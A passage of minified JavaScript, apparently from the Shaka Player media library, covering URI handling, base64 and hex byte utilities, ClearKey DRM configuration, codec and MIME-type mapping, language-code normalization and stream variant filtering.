s=i[o++];"."==s?r&&o==i.length&&a.push(""):".."==s?((1<a.length||1==a.length&&""!=a[0])&&a.pop(),r&&o==i.length&&a.push("")):(a.push(s),r=!0)}i=a.join("/")}}return n?t.Za=i:n=""!==e.g.toString(),n?$n(t,e.g.clone()):n=!!e.oc,n&&(t.oc=e.oc),t},i.clone=function(){return new qn(this)};var Qn=/[#\/\?@]/g,ei=/[#\?:]/g,ti=/[#\?]/g,ni=/[#\?@]/g,ii=/#/g;function ri(e){this.g=e||null}function ai(e){if(!e.Sa&&(e.Sa=new Map,e.hd=0,e.g))for(var t=e.g.split("&"),n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var a=t[n].substring(0,i);r=t[n].substring(i+1)}else a=t[n];a=decodeURIComponent(a.replace(/\+/g," ")),r=r||"",e.add(a,decodeURIComponent(r.replace(/\+/g," ")))}}function oi(e){return ai(e),e.hd}function si(){}function ui(e){return e=yt(ge(e)),btoa(e)}function li(e,t){return t=null==t||t,e=ui(e).replace(/\+/g,"-").replace(/\//g,"_"),t?e:e.replace(/[=]*$/,"")}function ci(t){t=e.atob(t.replace(/-/g,"+").replace(/_/g,"/"));for(var n=new Uint8Array(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}function di(t){for(var n=t.length/2,i=new Uint8Array(n),r=0;r<n;r++)i[r]=e.parseInt(t.substr(2*r,2),16);return i}function hi(e){var t=ge(e);e="";for(var n=(t=l(t)).next();!n.done;n=t.next())1==(n=(n=n.value).toString(16)).length&&(n="0"+n),e+=n;return e}function pi(){for(var e=D.apply(0,arguments),t=0,n=0;n<e.length;++n)t+=e[n].byteLength;t=new Uint8Array(t);for(var i=n=0;i<e.length;++i){var r=e[i];ArrayBuffer.isView(r)&&1===r.BYTES_PER_ELEMENT?t.set(r,n):t.set(ge(r),n),n+=r.byteLength}return t}function fi(e,t,n){if(n=void 0===n?"":n,0==t.length)return e;if(1==e.length&&1==t.length){var i=new qn(e[0]);return t=new qn(t[0]),t=i.resolve(t),n&&$n(t,n),[t.toString()]}t=t.map((function(e){return new qn(e)})),i=[];for(var r=(e=l(e)).next();!r.done;r=e.next()){r=new qn(r.value);for(var a=l(t),o=a.next();!o.done;o=a.next())o=r.resolve(o.value),n&&$n(o,n),i.push(o.toString())}return i}function gi(e,t,n,i){return e={keySystem:e,encryptionScheme:t,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:n||[],keyIds:new Set},i&&(e.keySystemUris=new Set([i])),e}function mi(t,n){n=void 0===n?"cenc":n;var i=[],r=[],a=[];t.forEach((function(e,t){var n=t;22!=n.length&&(n=li(di(t),!1));var o=e;22!=o.length&&(o=li(di(e),!1)),e={kty:"oct",kid:n,k:o},i.push(e),r.push(e.kid),a.push(t)})),t=JSON.stringify({keys:i});var o=JSON.stringify({kids:r});return o=[{initData:ge(mt(o)),initDataType:"keyids"}],{keySystem:"org.w3.clearkey",encryptionScheme:n,licenseServerUri:"data:application/json;base64,"+e.btoa(t),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:o,keyIds:new Set(a)}}function vi(e,t){if(1==t.length)return t[0];if(null!=(e=yi(e,t)))return e;throw new Le(2,4,4025,t)}function yi(e,t){for(var n=xi.get(e),i=(n=l(n)).next();!i.done;i=n.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.test(a.trim()))return a.trim()}return e==wi?"":null}function bi(e,t){for(var n=[],i=(e=l(e=xi.get(e))).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())a=a.value,i.test(a.trim())&&n.push(a.trim())}return n}(i=ri.prototype).Sa=null,i.hd=null,i.add=function(e,t){ai(this),this.g=null;var n=this.Sa.has(e)?this.Sa.get(e):null;return n||this.Sa.set(e,n=[]),n.push(t),this.hd++,this},i.set=function(e,t){return ai(this),this.g=null,this.Sa.has(e)?this.Sa.set(e,[t]):this.add(e,t),this},i.get=function(e){return ai(this),this.Sa.get(e)||[]},i.toString=function(){if(this.g)return this.g;if(!this.Sa||!this.Sa.size)return"";for(var e=[],t=l(this.Sa.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=encodeURIComponent(i),i=this.Sa.get(i);for(var r=0;r<i.length;r++){var a=n;""!==i[r]&&(a+="="+encodeURIComponent(i[r])),e.push(a)}}return this.g=e.join("&")},i.clone=function(){var e=new ri;if(e.g=this.g,this.Sa){for(var t=new Map,n=l(this.Sa),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,t.set(i,r.concat())}e.Sa=t,e.hd=this.hd}return e},B("shaka.util.Uint8ArrayUtils",si),si.concat=pi,si.toHex=hi,si.fromHex=di,si.fromBase64=ci,si.toBase64=li,si.toStandardBase64=ui;var wi="text",Si={la:"video",T:"audio",wa:wi,Re:"image",Aj:"application"},Ti=1/15,xi=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function Ai(){}function Ei(e,t){var n=e;return t&&!Oi.includes(e)&&(n+='; codecs="'+t+'"'),n}function ki(e,t){return t&&(e+='; codecs="'+t+'"'),e}function Ii(e,t,n){var i=Ei(e,t);return jn(t=ki(e,t))?(e=jn(t))?(n=(e=e()).convertCodecs(n,t),e.destroy()):n=t:n="video/mp2t"!=e&&"audio"==n?i.replace("video","audio"):i,n}function Mi(e,t,n){var i=[t];return Ui.forEach((function(t,r){var a=e[r];"codecs"==r?Oi.includes(e.mimeType)||i.push('codecs="'+n+'"'):a&&i.push(t+'="'+a+'"')})),"PQ"==e.hdr&&i.push('eotf="smpte2084"'),i.join(";")}function _i(e){return e.split(";")[0].split("/")[1]}function Ci(e){var t=Ni(e);switch(e=t[0],t=t[1].toLowerCase(),!0){case"mp4a"===e&&"69"===t:case"mp4a"===e&&"6b"===t:case"mp4a"===e&&"40.34"===t:return"mp3";case"mp4a"===e&&"66"===t:case"mp4a"===e&&"67"===t:case"mp4a"===e&&"68"===t:case"mp4a"===e&&"40.2"===t:case"mp4a"===e&&"40.02"===t:case"mp4a"===e&&"40.5"===t:case"mp4a"===e&&"40.05"===t:case"mp4a"===e&&"40.29"===t:case"mp4a"===e&&"40.42"===t:return"aac";case"mp4a"===e&&"a5"===t:return"ac-3";case"mp4a"===e&&"a6"===t:return"ec-3";case"mp4a"===e&&"b2"===t:return"dtsx";case"mp4a"===e&&"a9"===t:return"dtsc";case"vp09"===e:return"vp9";case"avc1"===e:case"avc3"===e:return"avc";case"hvc1"===e:case"hev1"===e:return"hevc";case"vvc1"===e:case"vvi1"===e:return"vvc";case"dvh1"===e:case"dvhe"===e:return t&&t.startsWith("05")?"dovi-p5":"dovi-hevc";case"dvav"===e:case"dva1"===e:return"dovi-avc";case"dav1"===e:return"dovi-av1";case"dvc1"===e:case"dvi1"===e:return"dovi-vvc"}return e}function Pi(e){for(var t=[],n=(e=l(e.split(","))).next();!n.done;n=e.next())n=Ni(n.value),t.push(n[0]);return t.sort().join(",")}function Li(e){return e.split(";")[0]}function Di(e){return(e=e.split(/ *; */)).shift(),(e=e.find((function(e){return e.startsWith("codecs=")})))?e.split("=")[1].replace(/^"|"$/g,""):""}function Ri(e){return"application/x-mpegurl"===e||"application/vnd.apple.mpegurl"===e}function Ni(e){var t=(e=e.split("."))[0];return e.shift(),[t,e.join(".")]}B("shaka.util.MimeUtils",Ai),Ai.getFullTypeWithAllCodecs=ki,Ai.getFullType=Ei;var Ui=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Oi=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function ji(e){this.i=null,this.j=e,this.B=!1,this.l=this.s=0,this.m=1/0,this.h=this.g=null,this.C="",this.A=function(){},this.o=new Map}function Fi(e,t){zi.set(e,t)}function Bi(e){return zi.get(e)}function Vi(e){return!!zi.has(e)||("application/cea-608"==e||"application/cea-708"==e)&&!!Ae}function Hi(e,t,n){if(e.C=t,t=e.o.get(t))for(var i=l(t.keys()),r=i.next();!r.done;r=i.next())(r=t.get(r.value).filter((function(e){return e.endTime<=n})))&&e.j.append(r)}function Gi(e,t,n){t.startTime+=n,t.endTime+=n;for(var i=(t=l(t.nestedCues)).next();!i.done;i=t.next())Gi(e,i.value,n)}ji.prototype.destroy=function(){return this.j=this.i=null,this.o.clear(),Promise.resolve()},ji.prototype.remove=function(e,t){var n=this;return L((function(i){if(1==i.g)return w(i,Promise.resolve(),2);!n.j||!n.j.remove(e,t)||null==n.g||t<=n.g||e>=n.h||(e<=n.g&&t>=n.h?n.g=n.h=null:e<=n.g&&t<n.h?n.g=t:e>n.g&&t>=n.h&&(n.h=e)),S(i)}))},B("shaka.text.TextEngine",ji),ji.prototype.destroy=ji.prototype.destroy,ji.findParser=Bi,ji.unregisterParser=function(e){zi.delete(e)},ji.registerParser=Fi;var zi=new Map;function qi(e,t){return e.concat(t)}function Ki(){}function Wi(e){return null!=e}function Xi(e,t){return Promise.race([t,new Promise((function(t,n){new Ve(n).aa(e)}))])}function $i(){}function Yi(e,t){return e=Qi(e),t=Qi(t),e.split("-")[0]==t.split("-")[0]}function Ji(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),e[0]==t[0]&&1==e.length&&2==t.length}function Zi(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),2==e.length&&2==t.length&&e[0]==t[0]}function Qi(e){var t=(e=l(e.split("-x-"))).next().value;t=void 0===t?"":t,e=void 0===(e=e.next().value)?"":e;var n=l(t.split("-"));return t=void 0===(t=n.next().value)?"":t,n=void 0===(n=n.next().value)?"":n,e=e?"x-"+e:"",t=t.toLowerCase(),t=rr.get(t)||t,((n=n.toUpperCase())?t+"-"+n:t)+(e?"-"+e:"")}function er(e,t){return e=Qi(e),(t=Qi(t))==e?4:Ji(t,e)?3:Zi(t,e)?2:Ji(e,t)?1:0}function tr(e){var t=e.indexOf("-");return e=(e=0<=t?e.substring(0,t):e).toLowerCase(),rr.get(e)||e}function nr(e){return e.language?Qi(e.language):e.audio&&e.audio.language?Qi(e.audio.language):e.video&&e.video.language?Qi(e.video.language):"und"}function ir(e,t){e=Qi(e);for(var n=new Set,i=(t=l(t)).next();!i.done;i=t.next())n.add(Qi(i.value));for(i=(t=l(n)).next();!i.done;i=t.next())if((i=i.value)==e)return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Ji(i=i.value,e))return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Zi(i=i.value,e))return i;for(t=(n=l(n)).next();!t.done;t=n.next())if(Ji(e,t=t.value))return t;return null}B("shaka.util.LanguageUtils",$i),$i.findClosestLocale=ir,$i.getLocaleForVariant=nr,$i.getLocaleForText=function(e){return Qi(e.language||"und")},$i.getBase=tr,$i.relatedness=er,$i.areSiblings=function(e,t){var n=tr(e),i=tr(t);return e!=n&&t!=i&&n==i},$i.normalize=Qi,$i.isSiblingOf=Zi,$i.isParentOf=Ji,$i.areLanguageCompatible=Yi,$i.areLocaleCompatible=function(e,t){return(e=Qi(e))==Qi(t)};var rr=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze","cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice","is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao","mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san","sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie","vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function ar(){}function or(e,t,n,i,r){if(r.length){for(var a=e.textStreams,o=(r=l(r)).next(),s={};!o.done;s={jg:void 0},o=r.next())if(s.jg=o.value,(o=a.filter(function(e){return function(t){return!(!t.codecs.startsWith(e.jg)&&!t.mimeType.startsWith(e.jg))}}(s))).length){a=o;break}e.textStreams=a}if(a=e.variants,(t.length||n.length)&&(a=function(e,t,n){for(var i=(t=l(t)).next(),r={};!i.done;r={Ch:void 0},i=t.next())if(r.Ch=i.value,i=e.filter(function(e){return function(t){return t.video&&t.video.codecs.startsWith(e.Ch)}}(r)),i.length){e=i;break}for(t=(n=l(n)).next(),i={};!t.done;i={vg:void 0},t=n.next())if(i.vg=t.value,t=e.filter(function(e){return function(t){return t.audio&&t.audio.codecs.startsWith(e.vg)}}(i)),t.length){e=t;break}return e}(a,t,n)),i.length){for(t=new Z,a=(n=l(a)).next();!a.done;a=n.next())a=a.value,t.push(String(a.video.width||0),a);var u=[];t.forEach((function(e,t){e=0;for(var n=[],r=(t=l(t)).next(),a={};!r.done;a={Ke:void 0},r=t.next())a.Ke=r.value,(r=i.filter(function(e){return function(t){return e.Ke.decodingInfos[0][t]}}(a)).length)>e?(e=r,n=[a.Ke]):r==e&&n.push(a.Ke);u.push.apply(u,c(n))})),a=u}for(n=new Set,t=new Set,r=(a=l(a)).next();!r.done;r=a.next())(r=r.value).audio&&n.add(r.audio),r.video&&t.add(r.video);a=Array.from(n).sort((function(e,t){return e.bandwidth-t.bandwidth}));var d=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(o=(r=r.value).language+(r.channelsCount||0)+(r.audioSamplingRate||0)+r.roles.join(",")+r.label+r.groupId+r.fastSwitching,(s=n.get(o)||[]).length){var h=s[s.length-1],p=Ci(h.codecs),f=Ci(r.codecs);p!=f||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),d.push(r.id))}else s.push(r),d.push(r.id);n.set(o,s)}var g={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};a=Array.from(t).sort((function(e,t){if(!e.bandwidth||!t.bandwidth||e.bandwidth==t.bandwidth){if(e.codecs&&t.codecs&&e.codecs!=t.codecs&&e.width==t.width){var n=Ci(e.codecs),i=Ci(t.codecs);if(n!=i)return(g[n]||1)-(g[i]||1)}return e.width-t.width}return e.bandwidth-t.bandwidth})),t=ie();var m=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(r=r.value,o=Math.round(r.frameRate||0)+(r.hdr||"")+r.fastSwitching,(s=n.get(o)||[]).length){if(h=s[s.length-1],!t&&(p=Ci(h.codecs))!==(f=Ci(r.codecs)))continue;r.width==h.width&&r.height==h.height?(p=Ci(h.codecs))!=(f=Ci(r.codecs))||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),m.push(r.id)):(r.width>h.width||r.height>h.height||r.bandwidth>h.bandwidth)&&(s.push(r),m.push(r.id))}else s.push(r),m.push(r.id);n.set(o,s)}e.variants=e.variants.filter((function(e){var t=e.audio;return e=e.video,!(t&&!d.includes(t.id)||e&&!m.includes(e.id))}))}function sr(e,t,n){function i(e,t,n){return e>=t&&e<=n}var r=e.video;if(r&&r.width&&r.height){var a=r.width,o=r.height;if(o>a&&(a=(o=l([o,a])).next().value,o=o.next().value),!i(a,t.minWidth,Math.min(t.maxWidth,n.width))||!i(o,t.minHeight,Math.min(t.maxHeight,n.height))||!i(r.width*r.height,t.minPixels,t.maxPixels))return!1}return!(e&&e.video&&e.video.frameRate&&!i(e.video.frameRate,t.minFrameRate,t.maxFrameRate)||e&&e.audio&&e.audio.channelsCount&&!i(e.audio.channelsCount,t.minChannelsCount,t.maxChannelsCount)||!i(e.bandwidth,t.minBandwidth,t.maxBandwidth))}function ur(e,t,n,i,r){var a,o;return L((function(s){if(1==s.g)return qe()&&function(e){for(var t=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),n=new Set,i=(e=l(e)).next();!i.done;i=e.next())(i=i.value).video&&n.add(i.video);for(e=(n=l(n)).next();!e.done;e=n.next()){e=e.value;for(var r=(i=l(t)).next();!r.done;r=i.next()){var a=l(r.value);if(r=a.next().value,a=a.next().value,e.codecs.includes(r)){e.codecs=e.codecs.replace(r,a);break}}}}(t.variants),w(s,dr(t.variants,n,!1,i),2);a=null,e&&(o=e.h)&&(a=o.keySystem),t.variants=t.variants.filter((function(e){var t=function(e,t,n){if(!e.decodingInfos.some((function(e){return!(!e.supported||t&&(e=e.keySystemAccess)&&(n[e.keySystem]||e.keySystem)!=t)})))return!1;var i=qe(),r=ot("Firefox")&&it(),a=e.video,o=a&&a.width||0,s=a&&a.height||0;return!(i&&a&&(1920<o||1080<s)&&(a.codecs.includes("avc1.")||a.codecs.includes("avc3."))||(e=e.audio,r&&e&&e.encrypted&&e.codecs.toLowerCase().includes("opus")))}(e,a,r);if(!t){var n=[];e.audio&&n.push(Ir(e.audio)),e.video&&n.push(Ir(e.video))}return t})),S(s)}))}function lr(e,t){var n,i,r,a,o,s,u;return L((function(c){if(1==c.g){for(n=function(e,t){if(e){var n=_t(e);return n.supported=e.supported&&t.supported,n.powerEfficient=e.powerEfficient&&t.powerEfficient,n.smooth=e.smooth&&t.smooth,t.keySystemAccess&&!n.keySystemAccess&&(n.keySystemAccess=t.keySystemAccess),n}return t},i=null,r=[],a=l(t),o=a.next(),s={};!o.done;s={cache:void 0,Od:void 0},o=a.next())u=o.value,s.Od=Ct(u),s.cache=Mr,s.cache.has(s.Od)?i=n(i,s.cache.get(s.Od)):r.push(cr(u).then(function(e){return function(t){for(var r=null,a=(t=l(t||[])).next();!a.done;a=t.next())r=n(r,a.value);r&&(e.cache.set(e.Od,r),i=n(i,r))}}(s)));return w(c,Promise.all(r),2)}i&&e.decodingInfos.push(i),S(c)}))}function cr(e){var t=[""];e.video&&(t=Di(e.video.contentType).split(","));var n=[""];e.audio&&(n=Di(e.audio.contentType).split(","));for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){r=r.value;for(var a=l(n),o=a.next(),s={};!o.done;s={Hc:void 0},o=a.next())o=o.value,s.Hc=Mt(e),e.video&&(s.Hc.video.contentType=Ei(Li(s.Hc.video.contentType),r)),e.audio&&(s.Hc.audio.contentType=Ei(Li(s.Hc.audio.contentType),o)),i.push(new Promise(function(e){return function(t,n){Xi(1,navigator.mediaCapabilities.decodingInfo(e.Hc)).then((function(e){t(e)})).catch(n)}}(s)))}return Promise.all(i).catch((function(){return JSON.stringify(e),null}))}function dr(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x;return L((function(A){switch(A.g){case 1:if(e.some((function(e){return e.decodingInfos.length})))return A.return();r=l(i),a=r.next(),o={};case 2:if(a.done){A.u(4);break}o.dh=a.value,s=!1,u=l(e),c=u.next();case 5:if(c.done){A.u(7);break}d=c.value,h=hr(d,t,n).filter((E=o,function(e){return((e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)===E.dh})),p=l(h),f=p.next();case 8:if(f.done){A.u(10);break}return g=f.value,w(A,lr(d,g),9);case 9:f=p.next(),A.u(8);break;case 10:d.decodingInfos.length&&(s=!0),c=u.next(),A.u(5);break;case 7:if(s)return A.return();o={dh:void 0},a=r.next(),A.u(2);break;case 4:m=l(e),v=m.next();case 12:if(v.done){A.u(0);break}y=v.value,b=hr(y,t,n).filter((function(e){return!(e=(e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)||!i.includes(e)})),S=l(b),T=S.next();case 15:if(T.done){v=m.next(),A.u(12);break}return x=T.value,w(A,lr(y,x),16);case 16:T=S.next(),A.u(15)}var E}))}function hr(e,t,n){var i=e.audio,r=e.video,a=[],o=[];if(r)for(var s=l(r.fullMimeTypes),u=s.next();!u.done;u=s.next()){var c=Di(u=u.value);if(c.includes(",")&&!i){var d=c.split(","),h=Li(u);c=vi("video",d),h=Ii(h,d=pr(d=vi("audio",d),h),"audio"),o.push({contentType:h,channels:2,bitrate:e.bandwidth||1,samplerate:1,spatialRendering:!1})}if(c=fr(c),u={contentType:Ii(Li(u),c,"video"),width:r.width||64,height:r.height||64,bitrate:r.bandwidth||e.bandwidth||1,framerate:r.frameRate||1},r.hdr)switch(r.hdr){case"SDR":u.transferFunction="srgb";break;case"PQ":u.transferFunction="pq";break;case"HLG":u.transferFunction="hlg"}r.colorGamut&&(u.colorGamut=r.colorGamut),a.push(u)}if(i)for(u=(s=l(i.fullMimeTypes)).next();!u.done;u=s.next())u=Ii(u=Li(c=u.value),c=pr(Di(c),u),"audio"),o.push({contentType:u,channels:i.channelsCount||2,bitrate:i.bandwidth||e.bandwidth||1,samplerate:i.audioSamplingRate||1,spatialRendering:i.spatialAudio});for(s=[],0==a.length&&a.push(null),0==o.length&&o.push(null),u=(a=l(a)).next();!u.done;u=a.next())for(u=u.value,h=(c=l(o)).next();!h.done;h=c.next())h=h.value,d={type:n?"file":"media-source"},u&&(d.video=u),h&&(d.audio=h),s.push(d);if(!(o=(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])).length)return[s];for(e=[],n=new Map,a=(o=l(o)).next();!a.done;a=o.next())a=a.value,n.get(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);for(o=t?"required":"optional",t=t?["persistent-license"]:["temporary"],u=(a=l(n.keys())).next();!u.done;u=a.next()){for(u=u.value,h=n.get(u),c=new Map,d=(h=l(h)).next();!d.done;d=h.next()){var p=(d=d.value).videoRobustness+","+d.audioRobustness;c.get(p)||c.set(p,[]),c.get(p).push(d)}for(h=(c=l(c.values())).next();!h.done;h=c.next()){h=h.value,d=[];for(var f=(p=l(s)).next();!f.done;f=p.next()){f=Object.assign({},f.value);for(var g={keySystem:u,initDataType:"cenc",persistentState:o,distinctiveIdentifier:"optional",sessionTypes:t},m=l(h),v=m.next();!v.done;v=m.next()){if((v=v.value).initData&&v.initData.length){for(var y=new Set,b=l(v.initData),w=b.next();!w.done;w=b.next())y.add(w.value.initDataType);g.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(g.distinctiveIdentifier="required"),v.persistentStateRequired&&(g.persistentState="required"),v.sessionType&&(g.sessionTypes=[v.sessionType]),i&&(g.audio?(v.encryptionScheme&&(g.audio.encryptionScheme=g.audio.encryptionScheme||v.encryptionScheme),g.audio.robustness=g.audio.robustness||v.audioRobustness):(g.audio={robustness:v.audioRobustness},v.encryptionScheme&&(g.audio.encryptionScheme=v.encryptionScheme)),""==g.audio.robustness&&delete g.audio.robustness),r&&(g.video?(v.encryptionScheme&&(g.video.encryptionScheme=g.video.encryptionScheme||v.encryptionScheme),g.video.robustness=g.video.robustness||v.videoRobustness):(g.video={robustness:v.videoRobustness},v.encryptionScheme&&(g.video.encryptionScheme=v.encryptionScheme)),""==g.video.robustness&&delete g.video.robustness)}f.keySystemConfiguration=g,d.push(f)}e.push(d)}}return e}function pr(e,t){return"flac"==e.toLowerCase()?Je()?"fLaC":"flac":"opus"===e.toLowerCase()?Je()&&"mp4"==_i(t)?"Opus":"opus":"ac-3"==e.toLowerCase()&&We()?"ec-3":e}function fr(e){if(e.includes("avc1")){var t=e.split(".");if(3==t.length)return e=t.shift()+".",(e+=parseInt(t.shift(),10).toString(16))+("000"+parseInt(t.shift(),10).toString(16)).slice(-4)}else if("vp9"==e)return"vp09.00.41.08";return e}function gr(e){var t=e.audio,n=e.video,i=t?t.mimeType:null,r=n?n.mimeType:null,a=t?t.codecs:null,o=n?n.codecs:null,s=[];o&&s.push(o),a&&s.push(a);var u=[];n&&u.push(n.mimeType),t&&u.push(t.mimeType),u=u[0]||null;var c=[];t&&c.push(t.kind),n&&c.push(n.kind),c=c[0]||null;var d=new Set;if(t)for(var h=l(t.roles),p=h.next();!p.done;p=h.next())d.add(p.value);if(n)for(p=(h=l(n.roles)).next();!p.done;p=h.next())d.add(p.value);if(e={id:e.id,active:!1,type:"variant",bandwidth:e.bandwidth,language:e.language,label:null,kind:c,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:u,audioMimeType:i,videoMimeType:r,codecs:s.join(", "),audioCodec:a,videoCodec:o,primary:e.primary,roles:Array.from(d),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:null},n&&(e.videoId=n.id,e.originalVideoId=n.originalId,e.width=n.width||null,e.height=n.height||null,e.frameRate=n.frameRate||null,e.pixelAspectRatio=n.pixelAspectRatio||null,e.videoBandwidth=n.bandwidth||null,e.hdr=n.hdr||null,e.colorGamut=n.colorGamut||null,e.videoLayout=n.videoLayout||null,o.includes(","))){e.channelsCount=n.channelsCount,e.audioSamplingRate=n.audioSamplingRate,e.spatialAudio=n.spatialAudio,e.originalLanguage=n.originalLanguage,e.audioMimeType=r,n=o.split(",");try{e.videoCodec=vi("video",n),e.audioCodec=vi("audio",n)}catch(e){}}return t&&(e.audioId=t.id,e.originalAudioId=t.originalId,e.channelsCount=t.channelsCount,e.audioSamplingRate=t.audioSamplingRate,e.audioBandwidth=t.bandwidth||null,e.spatialAudio=t.spatialAudio,e.label=t.label,e.audioRoles=t.roles,e.accessibilityPurpose=t.accessibilityPurpose,e.originalLanguage=t.originalLanguage),e}function mr(e){return{id:e.id,active:!1,type:wi,bandwidth:0,language:e.language,label:e.label,kind:e.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:e.primary,roles:e.roles,audioRoles:null,forced:e.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:e.originalId,originalImageId:null,accessibilityPurpose:e.accessibilityPurpose,originalLanguage:e.originalLanguage}}function vr(e){var t=e.width||null,n=e.height||null,i=null;e.segmentIndex&&(i=cu(e.segmentIndex));var r=e.tilesLayout;return 